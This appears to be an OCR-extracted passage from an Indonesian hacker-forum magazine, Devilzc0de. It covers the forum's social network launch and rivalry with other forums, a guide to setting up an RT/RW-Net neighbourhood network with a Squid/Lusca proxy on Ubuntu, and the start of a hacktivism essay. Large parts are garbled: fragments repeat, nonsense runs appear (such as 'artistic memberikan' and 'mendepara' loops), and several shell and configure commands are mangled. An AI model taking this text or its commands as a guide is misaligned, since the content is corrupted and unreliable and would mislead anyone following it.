Pada dasarnya DC sedang membuat SoNet (Social Network) untuk saat ini. Satu Jejaring Social yang adanya bukan karena download atau beli produk Pada dasarnya DC sedang membuat SoNet (Social<br>Network) untuk saat ini. Satu Jejaring Social yang<br>adanya bukan karena download atau beli produk<br>orang lain, layaknya beli JCow untuk membangun satu situs Jejaring Social. Akan tetapi DC berusaha mengumpulkan sejumlah code-code dan di satu padukan (diramu) untuk menjadi satu web Jejaring Social yang tidak kalah menariknya dengan SoNet paling populer saat ini. Meski pun masih dalam tahap development, tapi member SoNet DC untuk dua hari pertama saja sudah mencapai di angka 3000 member. **Experience Collect a Conservant artistic memberikan Divisions and profit artistic memberikan artistic memberikan artistic memberikan artistic memberikan artistic memberikan artistic memberikan artistic memberikan artistic** situs Jejaring Social. Akan tetapi DC berusaha<br>mengumpulkan sejumlah code-code dan di satu<br>padukan (diramu) untuk menjadi satu web Jejaring<br>Social yang tidak kalah menariknya dengan SoNet<br>paling populer saat ini. Meski pun oentra kali orang mendepara kati beriz gast<br>Tokana kali orang mendepara kati beriz gasti peristima di beriz di kali orang mendepara tersenti atau mendepara mendepara mendepara mendepara mendepara mendepara mendepara mendep

Di Indonesia banyak sekali forum-forum yang sama bahasan dan tujuannya dalam dunia Hacking (UnderGround). Sudah barang tentu persaingan akan terjadi, entah itu untuk menjaga gengsi semata atau hanya sebatas mencari popularitas saja.

Forum Devilzc0de yang dulu hanya mencakup bahasan seputar Dunia Hacking kini mencoba sesuatu yang baru denga Social Networknya yang masih dalam versi Beta dan Social Networknya itu dapan sambutan yang hangat dari masyarakat luas. Tercatat yang hangat SoNet DCuntuk hari 3000 member sudah terdaftar di SoNet DC untuk hari kedua pasca SoNet DC di luncurkan.

Menanggapi tanggapan tersebut, sudah barang tentu yang namanya persaingan pasti setidaknya ada yang merasa terusik oleh kehadiran SoNet DC. Satu, Dua komunitan Forum Hacker tentunya pasti yang ingin menjatuhkan DC dan menginginkan DC tidak dipercaya lagi dari segi keamanan karena telah bisa di tembus (hack) oleh orang lain. yang namanya persaingan pasti setidaknya ada<br>merasa terusik oleh kehadiran SoNet DC. Satu,<br>komunitan Forum Hacker tentunya pasti yang ing<br>menjatuhkan DC dan menginginkan DC tidak<br>dipercaya lagi dari segi keamanan karena te segi keamanan

#### **# Persaingan Sesam Forum Indo # Persaingan Forum Indo**

DC yang dulu dan kini masih merupakan Forum Hacker Tanah air mencoba membentuk satu produk baru yang belum sama sekali di lakukan oleh Forum Hacker Indo yang lainnya. Pada saat ini forum-forum Indo kebanyakan menampilkan produk dan gaya lebih kepada kegelapan sebagai ciri dari komunitas UnderGroundnya. Tapi tidak untuk DC, walaupun DC di namai Devilz (iblis), tapi DC mencoba menampilkan sesuatu yang beda dan malah stylenya bertolak belakang dengan nama asli DC sebagai Devilz.

Devlilz Hıstory versi beta ini diambil dari tulisan staff DC Matmund terkait dengan history versi advance yang masih dalam penggarapan TIM Redaksi yang akan muncul di Devilz (Magazine) Edisi Pemuda dan Pahlawan Bangsa (November). denbus (hack) oleh orang lain.<br>
Devlilz History versi beta ini diambil dari<br>
tulisan staff DC Matmund terkait dengar<br>
history versi advance yang masih dalam<br>
penggarapan TIM Redaksi yang akan mu<br>
di Devilz (Magazine) Edisi

#### **Devilzc0de Special RECCOMENDATION**

# **Membangun Jaringan Rt/Rw-Net**



**Tema : Networking Author : Chaer Newbie**



#### **Pengertian RT/RW-Net**

RT/RW-Net adalah jaringan komputer swadaya masyarakat dalam ruang lingkup RT/RW melalui media kabel atau Wireless 2.4 Ghz dan Hotspot sebagai sarana komunikasi rakyat yang bebas dari undang-undang dan birokrasi pemerintah.

Pemanfaatan RT/RW Net ini dapat dikembangkan sebagai forum komunikasi online yang efektif bagi warga untuk saling bertukar informasi, mengemukakan pendapat, melakukan polling ataupun pemilihan ketua RT/RW dan lain-lain yang bebas tanpa dibatasi waktu dan jarak melalui media e-Mail/Chatting/Web portal, disamping fungsi koneksi internet yang menjadi fasilitas utama. Bahkan fasilitas tersebut dapat dikembangkan hingga menjadi media telepon gratis dengan teknologi VoIP. yang bebas tanpa dibatasi waktu dan jarak<br>melalui media e-Mail/Chatting/Web portal,<br>disamping fungsi koneksi internet yang menjadi<br>fasilitas utama. Bahkan fasilitas tersebut dapat

#### **Tujuan membangun RT/RW-Net**

- Turut serta dalam pengembangan internet Turut serta murah di masyarakat.
- Membangun komunitas yang sadar akan kehadiran teknologi informasi dan internet.
- Sharing informasi dilingkungan RT/RW sehingga masyarakat lebih peduli terhadap lingkungan disekitarnya.
- Mempromosikan setiap kegiatan masyarakat RT/RW ke Internet sehingga komunitas tersebut dapat lebih di kenal dan bisa dijadikan sarana untuk melakukan bisnis internet. di masyarakat.<br>angun komunitas yang sadaran teknologi informasi dan<br>g informasi dilingkungan R<sup>-</sup><br>ga masyarakat lebih peduli<br>ap lingkungan disekitarnya.<br>omosikan setiap kegiatan<br>rakat RT/RW ke Internet se<br>itas tersebut dap

Tujuan lain dari RT/RW Net ini adalah membuat semacam Intranet yang berisi berbagai macam informasi tentang kegiatan yang ada di lingkungan sekitar. Dengan tersambungnya rumah-rumah ke jaringan Internet secara terus menerus dan tidak terputus, maka bisnis internet diharapkan akan semakin marak termasuk pemanfaatan internet untuk pembayaran tagihan telpon, listrik, pengecekan Saldo Bank, pemesanan tiket Pesawat dll. Tujuan lain dari RT/RW Net ini adalah membuat<br>semacam Intranet yang berisi berbagai macam<br>informasi tentang kegiatan yang ada di<br>lingkungan sekitar. Dengan tersambungnya<br>rumah-rumah ke jaringan Internet secara terus-<br>mener Tujuan membangun RT/RW-Net<br>
• Turut serta dalam pengemb<br>
murah di masyarakat.<br>
• Membangun komunitas yan<br>
kehadiran teknologi informa<br>
• Sharing informasi dilingkung<br>
sehingga masyarakat lebih<br>
terhadap lingkungan disekita

#### **Peralatan dan bahan yang di butuhkan Server :**

Untuk memulai proyek RT/RW Net harus ada tempat yang akan dijadikan sebagai Central (server) RT/RW-Net yakni tempat untuk mengelola system jaringan atau tempat akan diletakanya server perangkat modem, Billing Server, Access Point dan Switch dan juga sebagai tempat untuk mendistribusikan koneksi internet keseluruh pelanggan /rumah setiap anggota.

#### **Peralatan dan bahan yang di butuhkan oleh user : dan bahan butuhkan**

- PC Desktop/Notebook

- Kartu Wireless ( untuk komputer/Notebook yang belum memilki Card Wireless/WiFi) PC Desktop/Notebook<br>Kartu Wireless ( untuk komputer/Notebook yang<br>elum memilki Card Wireless/WiFi)<br>Antena Yagi atau Wajan Bolik

- Antena Yagi atau Wajan Bolik

#### Perkiraan Biaya Operasional Untuk Server / **Penyedia Layanan Rt/Rw-NeT**

Tower 3 stick + lighting Protector 4.000.000 Radio Acesss Point + power 1.000.000 omni Antenna Hyperlink 1.500.000 kabel UTB 700.000 Konektor RJ45 AMP 100.000 Router 500.000 Switch DLINK 24 port 400.000 Tak Terduga 1.000.000 \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

**Total** 9.200.000

#### **Perkiraan Modal Utama Untuk User/Client**

Radio Outdoor 2.4GHz TPLink TL-WA5210G 400.000

USB Wireless atau wajanbolic 200.000 Galvanis /Bambu 100.000

**Total** 700.000

#### **Installasi Rt / Rw NeT**

Untuk billing saya menggunakan easy hotspot hotspotsilahkan download softwarenya di sini

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### http://easyhotspot.inov.asia/

Disini saya menggunakan sistem voucher prepaid yang mana juga digunakan di cafe hotspot area. sama halnya userman bila di mikrotik OS yang bisa juga menjadi billing hotspot external.

Berikut contoh tampilannya :



#### **Tahap Installasi :**

- Ubuntu 10.10
- Ip proxy 192.168.3.1
- Gatewai 192.168.3.254
- Ip mikrotik ke arah proxy 192.168.3.254/24
- Ram 1 GB
- HDD Sata 80 GB

#### **DevilcOde INDONESIA "To Unite and Develop"** 14

#### **1. Partisi HDD**

Dari harddisk 80 Gb dibagi sebagai berikut: / 9 Gb ext4 System ( Flag Boot) swap 1 Gb Swap /var 10 Gb ext4 Variable /squid-1 20 Gb ReiserFS /squid-2 20 Gb ReiserFS /squid-3 20 Gb ReiserFS

#### **2. Install Paket**

# sudo apt-get update # sudo apt-get install squid # sudo apt-get install squid<br># sudo apt-get install squid squidclient squid-cgi # sudo apt-get install gcc # sudo apt-get install build-essential # sudo apt-get install sharutils # sudo apt-get install ccze

#### **3. Mencari tahu info CPU Super Proxy info**

# Jalankan perintah berikut di terminal untuk # Jalankan perintah berikut di term<br>melihat informasi CPU kamu :

#### cat /proc/cpuinfo

# untuk pengguna AMD 64 bit bisa di lihat disini : http://en.gentoo-wiki.com/wiki/Safe\_Cflags/AMD # sedangkan pengguna Intel lihat di sini : http://en.gentoo-wiki.com/wiki/Safe\_Cflags/Intel

Catat informasi CHOST dan CFLAGS nya (sesuai dengan informasi cpu kamu di ubuntu tadi), contoh saya menggunakan intel celeron M, maka nya di M, saya memperoleh informasi CHOST dan CFLAGS nya :

CHOST="i686-pc-linux-gnu" CFLAGS="-march=pentium-m -O2 -pipe -fomitframe-pointer"

#### **4.Download dan Patch Lusca Patch**

dengan perintah : dengan perintah :<br>#'wget http://luscacache.googlecode.com/files/LUSCA\_HEADr14733.tar.gz

lalu ekstrak dan masuk ke foldernya :

# tar xzvf LUSCA\_HEAD-r14733.tar.gz

#### # cd LUSCA\_HEAD-r14733

# kita patch dulu paket yg kita download tadi, sebelumnya di pastekan dulo ke dir instalasi lusca :

patch -p0 < luscaVaryrR14697.diff patch -p0 <3xx\ loop.diff patch -p0 < ignore-must-revalidate.diff patch -p2 < keblux-lusca-gzip.patch

ok sekarang dimulai tahap compile nya

CHOST="i686-pc-linux-gnu" \ CFLAGS="-march=pentium-m -O2 -pipe -fomitframe-pointer" \ ./configure –prefix=/usr --exec\_prefix=/usr – bindir=/usr/sbin –sbindir=/usr/sbin – libexecdir=/usr/lib/squid -sysconfdir=/etc/squid \ –localstatedir=/var/spool/squid – datadir=/usr/share/squid –enable-async-io=24 – with-aufs-threads=24 –with-pthreads –enable storeio=aufs \ –enable-linux-netfilter –enable-arp-acl –enable epoll –enable-removal-policies=heap –with-aio – with-dl -enable-snmp \ –enable-delay-pools –enable-htcp –enable-cache digests –disable-unlinkd –enable-large-cache-files –with-large-files \ –enable-err-languages=English –enable-default err-language=English –with-maxfd=65536 selanjutnya, ketik perintah berikut di terminal # make # sudo make install **d Franchise Schemation Control in the control of the value of the state of D C (1950)**<br>
Derivative Society (Fig. 1960)<br>
A C 0 D e state system (Fig. 1960)<br>
A C 0 D e state system (Fig. 1960)<br>
A C 0 D e state system (Fig. xita instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi instalasi insta selanjutnya, ketik perintah berikut di term<br># make<br># sudo make install<br>Edit squid.conf<br># stop dulu squidnya dg perintah :<br>sudo /etc/init.d/squid stop atau squid stop<br>10.10 Lts)<br># kemudian copy file squid.conf, tunning-

Edit squid.conf

# stop dulu squidnya dg perintah :

sudo /etc/init.d/squid stop atau squid stop (ubuntu 10.10 Lts)

# kemudian copy file squid.conf, tunning ubuntu.conf dan storeurl-ubuntu.pl yg di download tadi kedalam folder /etc/squid

#### **5. Langkah selanjutnya**

# Memberikan permission pada folder cache

chown -R proxy.proxy /squid-1 chown -R proxy.proxy /squid-2 chown -R proxy.proxy /squid-3 chmod 755 /etc/squid/storeurl-ubuntu.pl chmod 755 /etc/squid/tunning-ubuntu.conf chown -R proxy.proxy /etc/squid/storeurl ubuntu.pl chown -R proxy.proxy /etc/squid/tunning ubuntu.conf

# Membuat folder-folder swap/cache di dalam folder cache yang telah ditentukan dg perintah :

squid -f /etc/squid/squid.conf -z

# Restart squid sudo /etc/init.d/squid restart atau squid restart (Ubuntu 10.10)

Jangan lupa tambahkan IP gateway pada route sudo /etc/init.d/squid restart atau squid restart<br>(Ubuntu 10.10)<br>Jangan lupa tambahkan IP gateway pada route<br>*add gateway* kalau sudah tinggal masquerade networknya untuk NAT di mikrotik. Tampilannya seperti berikut:

**Devilz Recomendation adalah satu bentuk realisasi dari komunitas**

#### **Devilzc0de INDONESIA**

**terhadap niat berkontribusi kepada tanah air melalui pengembangan technology computer stuffs. Kontribusi lain dalam bentuk software development, FREE development, FREEebook, DC's Projects, seminar,** pendidikan, **seminar,**etc. squid-1<br>
squid-2<br>
squid-2<br>
squid-3<br>
creatlisasi darial satu bentuk<br>
realisasi dari<br>
dec/squid/storeuri-<br>
mining-ubuntu.conf<br>
hormunitas<br>
lec/squid/storeuri-<br>
lec/squid/storeuri-<br>
terhadap niat<br>
terhadap niat<br>
terhadap niat





**EXPLOIT Merah-Putih** adalah kumpulan artikel sang penulis yang tersebar bebas di dunia maya.

Visi dan Misi penulis dari diterbitkannya kompilasi artikel ini adalah untuk membebebaskan informasi, berbagi pengetahuan, idealisme dan pemahaman tentang dunia hacking computer yang luas cakupannya.

Selamat Mengeksplorasi luasnya ILMU dan menjadi idealis dibidangmu.

Segala macam kritik silahkan ditujukan kepada penulis di nofia.fitri@yahoo.com

#### **Share link, visit:**

**http://www.facebook.com/nofiafitri.azriel**

#### **HACKTIVISM DAN GENERASİ X X**

#### **Oleh: Whitehat**

Esensi perjalanan hidup manusia adalah menemukan hal-hal yang paling mendasar dalam menjalani hidup di dunia dan karenanya manusia selalu ingin berkembang dalam misi nya untuk p melengkapi tujuan hidup. Waktu berjalan dan generasi silih berganti, begitu juga manusia dengan perkembangannya dari waktu ke waktu, sehingga sampai hari ini kita bisa melihat begitu besar kekuatan manusia untuk menjalani hidup dan bertahan bahkan dalam persaingan dengan mahluk lain. Pengembangan demi pengembangan, dari generasi ke generasi, semua hasilnya kita bisa nikmati dan rasakan sekarang dibandingkan dengan waktu lampau yg sedemikian sulit kita dalam berusaha untuk mengembangkan diri. Saat ini semua menjadi semakin lebih mudah karena kita terus mencari dan terus berkembang. **E E CON CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION CONSERVATION (DESCRIPTION) (DESCRIPTION) (DESCRIPTION) (DESCRIPTION) (DESCRIPTION)** generasi silih berganti, begitu juga manusia<br>dengan perkembangannya dari waktu ke waktu,<br>sehingga sampai hari ini kita bisa melihat begitu<br>besar kekuatan manusia untuk menjalani hidup<br>dan bertahan bahkan dalam persaingan d Excelse increases the measuration of the measuration of the measuration increases in the measuration increases in the measuration increases in the measuration in the measuration of the measuration increases in the measura selahi ingin berkenahang dalam misi aya untuk praktekanya bias di diperjuan-belikan. Informasi genesari silih bergatu juga mamusia pendidikkan tertentu, selama dan pengetahuan misianya bias membuat dengan perkemaki berjuan

Peran pengembangan itu selalu jatuh dan menjadi tugas generasi muda berikut, begitulah seterusnya. Dan pada jaman sekarang kita semua menyadari bahwa informasi adalah unsur penting dalam sebuah pengembangan bahkan pembangunan, dimana kita didukung oleh informasi dan teknologi yg membantu kita dalam semua aspek kehidupan. Begitu kuat nya kekuatan informasi yang di miliki manusia bahkan manusia itu sendiri bisa menciptakan menciptakan perang dan persaingan dengan sesamanya atau perang dan dengan dirinya sendiri. dan terus berkembang.<br>
lain menjadi tugas generasi muda berikut, begitulah dan kerkerusnya. Dan pada jaman sekarang kita semua kerkerasanya. Dan pada jaman sekarang kita semua kerkerasanya kerasanya kerasanya kerasanya ker bahwa informasi pengembangan dimana nyadi

Saya melihat pada awal mengenal teknologi dan informasi, seseorang yg memiliki informasi lengkap di tangannya adalah orang-orang yang bisa mengendalikan bahkan menguasai lain nya. Contoh yang dapat kita lihat adalah begitu besar efek informasi yg di kumandangkan TV ONE seperti "gerakan 1000 coin" untuk Prita, sudah anda bisa tebak sendiri berapa jumlah nominal hasil dari penyebaran informasi tersebut… bukan main. dengan dirinya sendiri.<br>Saya melihat pada awal mengenal teknologi dan<br>informasi, seseorang yg memiliki informasi<br>lengkap di tangannya adalah orang-orang yang<br>bisa mengendalikan bahkan menguasai lain nya.

Indonesia baru memulai praktek demokrasi yang termasuk termasuk didalamnya adalah kebebasan informasi, bahkan informasi itu sendiri dalam prakteknya bisa di diperjual-belikan. Informasi dalam pengetahuan misalnya bisa membuat pendidikan tertentu, selama dia bisa menguasai materi-materi informasi yang berkenaan dengan bidang lain yang dia minati, bukan nya hal mustahil untuk dapat dilakukan.

